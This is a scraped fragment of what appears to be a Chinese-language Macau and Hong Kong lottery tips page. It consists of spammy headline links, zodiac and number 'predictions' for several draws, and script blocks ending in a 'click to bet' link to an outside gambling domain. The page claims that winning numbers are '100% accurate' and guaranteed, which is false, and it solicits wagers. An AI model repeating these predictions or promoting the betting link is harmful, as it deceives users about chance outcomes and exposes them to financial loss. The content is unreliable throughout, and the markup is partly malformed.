				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳2025今晚開(kāi)獎(jiǎng)資料四不像】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門(mén)今晚開(kāi)獎(jiǎng)結(jié)果號(hào)碼】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025澳門(mén)今晚開(kāi)獎(jiǎng)號(hào)碼】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳門(mén)天天開(kāi)獎(jiǎng)記錄】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)一碼一肖一特一中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新2025年澳門(mén)天天開(kāi)好彩】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【白小姐中特網(wǎng)一肖開(kāi)將結(jié)果】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港今晚必開(kāi)一肖一特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【香港內(nèi)部免費(fèi)正版資料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳門(mén)精準(zhǔn)正版免費(fèi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【今晚新澳門(mén)開(kāi)獎(jiǎng)結(jié)果2025年】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【精準(zhǔn)一碼免費(fèi)公開(kāi)澳門(mén)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)一碼中精準(zhǔn)一碼免費(fèi)中】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)一碼一碼100精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)內(nèi)部最精準(zhǔn)免費(fèi)資料公開(kāi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)正版免費(fèi)全年資料公開(kāi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)免費(fèi)精準(zhǔn)材料資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳2025今晚開(kāi)獎(jiǎng)資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)天天彩精準(zhǔn)免費(fèi)大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【正版精準(zhǔn)資料全年免費(fèi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025澳彩免費(fèi)資料大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳彩資料免費(fèi)長(zhǎng)期公開(kāi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳彩精準(zhǔn)資料免費(fèi)長(zhǎng)期公開(kāi)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025全年資料免費(fèi)大全一肖一特】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)期期開(kāi)碼精準(zhǔn)資料料】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳六開(kāi)彩天天開(kāi)好彩大全】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【澳門(mén)內(nèi)部資料全年免費(fèi)精準(zhǔn)】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【新澳門(mén)最精準(zhǔn)免費(fèi)大全最新】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2024新澳門(mén)正版免費(fèi)掛牌燈牌】</b></font></a></td>
			</tr>
			
			 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' ><font color='#FF0000'><b>【2025新澳今晚開(kāi)獎(jiǎng)號(hào)碼】</b></font></a></td>
			</tr>
			
					</table>
					</div>		
				<div   id="31l25zrz02"   class="home-outlink">
					</div>
						<div   id="31l25zrz02"   class="home-photo line-top line-bottom">
			<div   id="31l25zrz02"   class="tit">021期：澳門(mén)天天好彩正版掛牌<span><a href="/list/澳門(mén)正版掛牌">更多</a></span></div>
			<div   id="31l25zrz02"   class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/04de95122c7a1fb48e3d8f444b3e0f3b.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											021期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												掛牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												15</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												火燒 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												龍</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												橫批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												下筆成章</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												門(mén)數(shù) </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												05,03</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												豬虎猴兔羊雞</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div   id="31l25zrz02"   class="btn"><a href="/list/澳門(mén)正版掛牌">查看澳門(mén)掛牌全篇記錄</a></div>
			<div   id="31l25zrz02"   class="home-link">
			    <ul>
					<li><a href="/list/澳門(mén)高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版資料">正版資料</a></li>
					<li><a href="/list/大刀皇料">三十碼中</a></li>
					<li><a href="/list/心水資料">文字資料</a></li>
					<li><a href="/list/高手殺料">高手心水</a></li>
					<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
					<li><a href="/list/新掛牌彩圖">掛牌全篇</a></li>
					<li><a href="/list/夢(mèng)兒數(shù)碼報(bào)">數(shù)碼掛牌</a></li>
					<li><a href="/list/東成西就圖">東城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗語(yǔ)">曾道人信</a></li>
					<li><a href="/list/老版跑狗圖">跑狗玄機(jī)</a></li>
					<li><a href="/list/賽馬會(huì)料">看圖解碼</a></li>
					<li><a href="/list/黃大仙料">新老藏寶</a></li>
					<li><a href="/list/澳門(mén)四不像">四不像圖</a></li>
					<li><a href="/list/今日閑情１">今日閑情</a></li>
					<li><a href="/list/新管家婆圖">管家婆圖</a></li>
					<li><a href="/list/貴賓準(zhǔn)料">高手資料</a></li>
					<li><a href="/list/獨(dú)家資料">本站推薦</a></li>
					<li><a href="/list/看圖解特碼">看圖解碼</a></li>
				</ul>
		    </div>
		</div>
										<div   id="31l25zrz02"   class="home-ding">
			<div   id="31l25zrz02"   class="tit">
				<span id="31l25zrz02"    class="cur bg-green" data-key="am">澳門(mén)精華區(qū)</span>
				<span id="31l25zrz02"    class="bg-red" data-key="hk">香港精華區(qū)</span>
			</div>
			<div   id="31l25zrz02"   class="list">
				<div   id="31l25zrz02"   class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/6944/009期：【沉默年代】絕殺二肖">009期：<span>【沉默年代】</span>絕殺二肖 已公開(kāi)</a></li>
											<li><a href="/info/6945/009期：【聲名鵲起】單雙中特">009期：<span>【聲名鵲起】</span>單雙中特 已公開(kāi)</a></li>
											<li><a href="/info/6946/009期：【逾期不侯】中特四肖">009期：<span>【逾期不侯】</span>中特四肖 已公開(kāi)</a></li>
											<li><a href="/info/6947/009期：【最初進(jìn)化】三肖中特">009期：<span>【最初進(jìn)化】</span>三肖中特 已公開(kāi)</a></li>
											<li><a href="/info/6948/009期：【淡然面對(duì)】一肖平特">009期：<span>【淡然面對(duì)】</span>一肖平特 已公開(kāi)</a></li>
											<li><a href="/info/6949/009期：【一色到底】雙色波中">009期：<span>【一色到底】</span>雙色波中 已公開(kāi)</a></li>
											<li><a href="/info/6950/009期：【學(xué)園奶爸】絕殺三肖">009期：<span>【學(xué)園奶爸】</span>絕殺三肖 已公開(kāi)</a></li>
											<li><a href="/info/6951/009期：【龍吟九天】三肖中特">009期：<span>【龍吟九天】</span>三肖中特 已公開(kāi)</a></li>
											<li><a href="/info/6952/009期：【夜跑遇你】精選24碼">009期：<span>【夜跑遇你】</span>精選24碼 已公開(kāi)</a></li>
											<li><a href="/info/6953/009期：【山河長(zhǎng)路】４肖中特">009期：<span>【山河長(zhǎng)路】</span>４肖中特 已公開(kāi)</a></li>
											<li><a href="/info/6954/009期： 【平靜日子】絕殺①尾">009期： <span>【平靜日子】</span>絕殺①尾 已公開(kāi)</a></li>
											<li><a href="/info/6955/009期：【開(kāi)心市民】金牌四肖">009期：<span>【開(kāi)心市民】</span>金牌四肖 已公開(kāi)</a></li>
											<li><a href="/info/6956/009期：【八九野馬】單雙中特">009期：<span>【八九野馬】</span>單雙中特 已公開(kāi)</a></li>
											<li><a href="/info/6957/009期：【森林小販】一波中特">009期：<span>【森林小販】</span>一波中特 已公開(kāi)</a></li>
											<li><a href="/info/6958/009期：【夜半飲酒】野獸家畜">009期：<span>【夜半飲酒】</span>野獸家畜 已公開(kāi)</a></li>
											<li><a href="/info/6959/009期：【二兩清酒】九宮禁２肖">009期：<span>【二兩清酒】</span>九宮禁２肖 已公開(kāi)</a></li>
											<li><a href="/info/6960/009期：【深海擱淺】穩(wěn)殺兩尾">009期：<span>【深海擱淺】</span>穩(wěn)殺兩尾 已公開(kāi)</a></li>
											<li><a href="/info/6961/009期：【受益匪淺】無(wú)錯(cuò)絕肖">009期：<span>【受益匪淺】</span>無(wú)錯(cuò)絕肖 已公開(kāi)</a></li>
											<li><a href="/info/6962/009期：【權(quán)色聲香】絕殺②合">009期：<span>【權(quán)色聲香】</span>絕殺②合 已公開(kāi)</a></li>
											<li><a href="/info/6963/009期：【狡兔三窟】絕殺半波">009期：<span>【狡兔三窟】</span>絕殺半波 已公開(kāi)</a></li>
											<li><a href="/info/6964/009期：【人海擁抱】必中波色">009期：<span>【人海擁抱】</span>必中波色 已公開(kāi)</a></li>
											<li><a href="/info/6965/009期：【山后相逢】絕殺3肖">009期：<span>【山后相逢】</span>絕殺3肖 已公開(kāi)</a></li>
											<li><a href="/info/6966/009期：【出售糖果】單雙中特">009期：<span>【出售糖果】</span>單雙中特 已公開(kāi)</a></li>
											<li><a href="/info/6967/009期：【滿(mǎn)眼春光】⑷肖中特">009期：<span>【滿(mǎn)眼春光】</span>⑷肖中特 已公開(kāi)</a></li>
											<li><a href="/info/6968/009期：【挽一江水】四肖精選">009期：<span>【挽一江水】</span>四肖精選 已公開(kāi)</a></li>
											<li><a href="/info/6969/009期：【朗日星沉】平特一肖">009期：<span>【朗日星沉】</span>平特一肖 已公開(kāi)</a></li>
											<li><a href="/info/6970/009期：【深夜食客】平特二尾">009期：<span>【深夜食客】</span>平特二尾 已公開(kāi)</a></li>
											<li><a href="/info/6971/009期：【樓下等你】絕殺一波 ">009期：<span>【樓下等你】</span>絕殺一波  已公開(kāi)</a></li>
											<li><a href="/info/6972/009期：【偷換快樂(lè)】絕殺一肖">009期：<span>【偷換快樂(lè)】</span>絕殺一肖 已公開(kāi)</a></li>
											<li><a href="/info/6973/009期：【三戒大師】九肖中特">009期：<span>【三戒大師】</span>九肖中特 已公開(kāi)</a></li>
											<li><a href="/info/6974/009期：【九州烽火】一波中特">009期：<span>【九州烽火】</span>一波中特 已公開(kāi)</a></li>
											<li><a href="/info/6975/009期：【敵國(guó)來(lái)犯】家禽野獸">009期：<span>【敵國(guó)來(lái)犯】</span>家禽野獸 已公開(kāi)</a></li>
											<li><a href="/info/6976/009期：【時(shí)差不同】精準(zhǔn)八肖">009期：<span>【時(shí)差不同】</span>精準(zhǔn)八肖 已公開(kāi)</a></li>
											<li><a href="/info/6977/009期：【必有一腿】單雙四肖">009期：<span>【必有一腿】</span>單雙四肖 已公開(kāi)</a></li>
											<li><a href="/info/6978/009期：【火候剛好】大小中特">009期：<span>【火候剛好】</span>大小中特 已公開(kāi)</a></li>
											<li><a href="/info/6979/009期：【牛角面包】絕禁一肖">009期：<span>【牛角面包】</span>絕禁一肖 已公開(kāi)</a></li>
											<li><a href="/info/6980/009期【人生幾度】平特①肖">009期:<span>【人生幾度】</span>平特①肖 已公開(kāi)</a></li>
											<li><a href="/info/6981/009期【繁星四月】禁絕①肖">009期:<span>【繁星四月】</span>禁絕①肖 已公開(kāi)</a></li>
											<li><a href="/info/6982/009期：【山野萬(wàn)里】穩(wěn)猛六肖">009期：<span>【山野萬(wàn)里】</span>穩(wěn)猛六肖 已公開(kāi)</a></li>
											<li><a href="/info/6983/009期：【等候日落】五肖五碼">009期：<span>【等候日落】</span>五肖五碼 已公開(kāi)</a></li>
											<li><a href="/info/6984/009期【袖里藏風(fēng)】平特一肖">009期:<span>【袖里藏風(fēng)】</span>平特一肖 已公開(kāi)</a></li>
											<li><a href="/info/6985/009期【三山四水】穩(wěn)殺三肖">009期:<span>【三山四水】</span>穩(wěn)殺三肖 已公開(kāi)</a></li>
											<li><a href="/info/6986/009期【含笑九泉】決殺㈡合">009期:<span>【含笑九泉】</span>決殺㈡合 已公開(kāi)</a></li>
											<li><a href="/info/6987/009期【曾經(jīng)的你】金牌禁①肖">009期:<span>【曾經(jīng)的你】</span>金牌禁①肖 已公開(kāi)</a></li>
										</ul>
				</div>
				<div   id="31l25zrz02"   class="box show" id="ding-am">
					<ul>
											<li><a href="/info/6914/021期：【貼身侍從】必中雙波">021期：<span>【貼身侍從】</span>必中雙波 已公開(kāi)</a></li>
											<li><a href="/info/6915/021期：【過(guò)路友人】一碼中特">021期：<span>【過(guò)路友人】</span>一碼中特 已公開(kāi)</a></li>
											<li><a href="/info/6916/021期：【熬出頭兒】絕殺兩肖">021期：<span>【熬出頭兒】</span>絕殺兩肖 已公開(kāi)</a></li>
											<li><a href="/info/6917/021期：【匆匆一見(jiàn)】穩(wěn)殺5碼">021期：<span>【匆匆一見(jiàn)】</span>穩(wěn)殺5碼 已公開(kāi)</a></li>
											<li><a href="/info/6918/021期：【風(fēng)塵滿(mǎn)身】絕殺①尾">021期：<span>【風(fēng)塵滿(mǎn)身】</span>絕殺①尾 已公開(kāi)</a></li>
											<li><a href="/info/6919/021期：【秋冬冗長(zhǎng)】禁二合數(shù)">021期：<span>【秋冬冗長(zhǎng)】</span>禁二合數(shù) 已公開(kāi)</a></li>
											<li><a href="/info/6920/021期【三分酒意】絕殺一頭">021期:<span>【三分酒意】</span>絕殺一頭 已公開(kāi)</a></li>
											<li><a href="/info/6921/021期【最?lèi)?ài)自己】必出２４碼">021期:<span>【最?lèi)?ài)自己】</span>必出２４碼 已公開(kāi)</a></li>
											<li><a href="/info/6922/021期：【貓三狗四】絕殺一段">021期：<span>【貓三狗四】</span>絕殺一段 已公開(kāi)</a></li>
											<li><a href="/info/6923/021期：【白衫學(xué)長(zhǎng)】絕殺一肖">021期：<span>【白衫學(xué)長(zhǎng)】</span>絕殺一肖 已公開(kāi)</a></li>
											<li><a href="/info/6924/021期【滿(mǎn)目河山】雙波中">021期:<span>【滿(mǎn)目河山】</span>雙波中 已公開(kāi)</a></li>
											<li><a href="/info/6925/021期：【寥若星辰】特碼３行">021期：<span>【寥若星辰】</span>特碼３行 已公開(kāi)</a></li>
											<li><a href="/info/6926/021期：【凡間來(lái)客】七尾中特">021期：<span>【凡間來(lái)客】</span>七尾中特 已公開(kāi)</a></li>
											<li><a href="/info/6927/021期：【川島出逃】雙波中特">021期：<span>【川島出逃】</span>雙波中特 已公開(kāi)</a></li>
											<li><a href="/info/6928/021期：【一吻成癮】實(shí)力五肖">021期：<span>【一吻成癮】</span>實(shí)力五肖 已公開(kāi)</a></li>
											<li><a href="/info/6929/021期【初心依舊】絕殺四肖">021期:<span>【初心依舊】</span>絕殺四肖 已公開(kāi)</a></li>
											<li><a href="/info/6930/021期：【真知灼見(jiàn)】7肖中特">021期：<span>【真知灼見(jiàn)】</span>7肖中特 已公開(kāi)</a></li>
											<li><a href="/info/6931/021期：【四虎歸山】特碼單雙">021期：<span>【四虎歸山】</span>特碼單雙 已公開(kāi)</a></li>
											<li><a href="/info/6932/021期【夜晚歸客】八肖選">021期:<span>【夜晚歸客】</span>八肖選 已公開(kāi)</a></li>
											<li><a href="/info/6933/021期【夏日奇遇】穩(wěn)殺二尾">021期:<span>【夏日奇遇】</span>穩(wěn)殺二尾 已公開(kāi)</a></li>
											<li><a href="/info/6934/021期：【感慨人生】平特一肖">021期：<span>【感慨人生】</span>平特一肖 已公開(kāi)</a></li>
											<li><a href="/info/6935/021期：【回憶往事】男女中特">021期：<span>【回憶往事】</span>男女中特 已公開(kāi)</a></li>
											<li><a href="/info/6936/021期：【瘋狂一夜】單雙中特">021期：<span>【瘋狂一夜】</span>單雙中特 已公開(kāi)</a></li>
											<li><a href="/info/6937/021期：【道士出山】絕殺二肖">021期：<span>【道士出山】</span>絕殺二肖 已公開(kāi)</a></li>
											<li><a href="/info/6938/021期：【相逢一笑】六肖中特">021期：<span>【相逢一笑】</span>六肖中特 已公開(kāi)</a></li>
											<li><a href="/info/6939/021期：【兩只老虎】絕殺半波">021期：<span>【兩只老虎】</span>絕殺半波 已公開(kāi)</a></li>
											<li><a href="/info/6940/021期：【無(wú)地自容】絕殺三肖">021期：<span>【無(wú)地自容】</span>絕殺三肖 已公開(kāi)</a></li>
											<li><a href="/info/6941/021期：【涼亭相遇】六肖中">021期：<span>【涼亭相遇】</span>六肖中 已公開(kāi)</a></li>
											<li><a href="/info/6942/021期：【我本閑涼】穩(wěn)殺12碼">021期：<span>【我本閑涼】</span>穩(wěn)殺12碼 已公開(kāi)</a></li>
											<li><a href="/info/6943/021期：【興趣部落】必中波色">021期：<span>【興趣部落】</span>必中波色 已公開(kāi)</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div   id="31l25zrz02"   class="home-aa">
			<script>

document.writeln("<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("<div   id="31l25zrz02"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="31l25zrz02"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:澳門(mén)天天好彩AA級(jí)公開(kāi); <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選九肖：<font color=\'#FF0000\'>蛇鼠虎狗豬牛龍馬猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選六肖：<font color=\'#FF0000\'>蛇鼠虎狗豬牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選四肖：<font color=\'#FF0000\'>蛇鼠虎狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選三肖：<font color=\'#FF0000\'>蛇鼠虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選二肖：<font color=\'#FF0000\'>蛇鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選一肖：<font color=\'#FF0000\'>蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選尾數(shù)：<font color=\'#FF0000\'>5.1.8.3.6</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:家禽野獸：<font color=\'#FF0000\'>野獸</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:平特一肖：<font color=\'#FF0000\'>單數(shù)</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選十碼：<font color=\'#FF0000\'>13.25.18.28.32.19.29.26.36.34</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選五碼：<font color=\'#FF0000\'>13.25.18.28.32</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精選三碼：<font color=\'#FF0000\'>13.25.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長(zhǎng)擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:精選一碼：重拳出擊-<font color=\'#ffff00;\' size=\'+2\'>13</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");






document.writeln("<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("<div   id="31l25zrz02"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="31l25zrz02"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						020期:澳門(mén)天天好彩AA級(jí)公開(kāi); <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精選九肖：<font color=\'#FF0000\'>羊牛兔豬狗鼠雞虎<span style=\'background-color: #FFFF00\'>馬</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:精選尾數(shù)：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>2</span>.8.6.1.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						020期:家禽野獸：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>家禽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長(zhǎng)擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");





document.writeln("<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("<div   id="31l25zrz02"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="31l25zrz02"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						019期:澳門(mén)天天好彩AA級(jí)公開(kāi); <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選九肖：<font color=\'#FF0000\'>狗豬虎雞羊馬鼠<span style=\'background-color: #FFFF00\'>猴</span>兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:精選尾數(shù)：<font color=\'#FF0000\'>8.<span style=\'background-color: #FFFF00\'>6</span>.4.3.2</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						019期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>雙數(shù)</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長(zhǎng)擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");












































































































document.writeln("		</table>");



document.writeln("	</div>");



